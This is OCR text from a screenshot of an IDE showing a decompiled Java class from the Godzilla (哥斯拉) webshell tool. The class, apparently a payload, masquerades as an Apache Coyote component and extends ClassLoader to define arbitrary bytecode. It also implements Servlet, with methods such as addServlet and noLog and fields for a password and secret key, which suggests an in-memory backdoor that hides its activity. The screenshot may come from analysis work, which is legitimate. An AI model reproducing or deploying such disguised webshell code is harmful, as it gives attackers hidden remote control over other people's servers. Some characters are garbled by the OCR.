 Users / guowei03 / Desktop / 哥斯拉 / binCodeEval.class
Add Configuration...
Git:
Project
Structure
NumericNode
NumericNode()
NumericNode(ClassLoader)
Q(byte[]): Class
equals(Object): boolean ↑Object
toString(): String ↑Object
addServlet(): String
setFieldValue(Object, String, Object): void
transform(Object, String): void
x(byte[], boolean): byte[]
md5(String): String
invoke(Object, String, Object...): Object
getMethodByClass(Class, String, Class...): Method
getFieldValue(Object, String): Object
noLog(PageContext): void
_jspService(HttpServletRequest, HttpServletResponse): void
init(ServletConfig): void ↑Servlet
getServletConfig(): ServletConfig ↑Servlet
service(ServletRequest, ServletResponse): void ↑Servlet
getServletInfo(): String ↑Servlet
destroy(): void ↑Servlet
base64Encode(String): String
base64Encode(byte[]): String
base64Decode(String): byte[]
get(String): String
toBase64: char[] = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K
Pwd: String
path: String
secretKey: String
parameterMap: HashMap
servletContext: ServletContext
servletConfig: ServletConfig
_jspxFactory: JspFactory = JspFactory.getDefaultFactory()
eval.class binCodeEval.class gesilashell.jsp BasicInfo.java CmdViewController.java Utils.java ReverseViewController.java Plugin.java ShellManager
Decompiled .class file, bytecode version: 49.0 (Java 5)
1 /.../
5
6 package org.apache.coyote.node;
7
8 import ...
32
33 public final class NumericNode extends ClassLoader implements Servlet {
34 public final char[] toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', ', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T',
35 private String Pwd;
36 private String path;
37 private String secretKey;
38 private HashMap parameterMap;
39 private ServletContext servletContext;
40 private ServletConfig servletConfig;
41 private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
42
43 public NumericNode() {
44 }
45
46 public NumericNode(ClassLoader c) { super(c); }
49
50 public Class Q(byte[] b) { return super.defineClass(b, off: 0, b.length); }
53
54 public boolean equals(Object obj) {
55 try {
56 this.parameterMap = (HashMap)obj;
57 this.servletContext = (ServletContext)this.parameterMap.get("servletContext");
58 this.Pwd = this.get("pwd");
59 this.path = this.get("path");
60 this.secretKey = this.get("secretKey");
61 return true;
62 } catch (Exception var3) {
63 return false;
64 }
65 }